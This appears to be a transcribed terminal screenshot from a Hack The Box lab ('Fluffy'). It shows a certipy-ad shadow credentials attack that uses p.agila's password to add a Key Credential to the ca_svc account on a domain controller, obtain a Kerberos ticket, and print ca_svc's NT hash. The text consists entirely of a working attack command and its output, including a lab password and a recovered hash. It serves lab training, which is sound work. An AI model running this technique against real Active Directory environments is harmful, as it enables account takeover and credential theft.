 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ certipy-ad shadow auto -u p.agila@fluffy.htb -p prometheusx-303 -account ca_svc -dc-hos
t DC01.fluffy.htb -dc-ip 10.129.50.60 -ldap-scheme ldap
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '293924496783442b960504fc1d5c336b'
[*] Adding Key Credential with device ID '293924496783442b960504fc1d5c336b' to the Key Cred
entials for 'ca_svc'
[*] Successfully added Key Credential with device ID '293924496783442b960504fc1d5c336b' to
the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8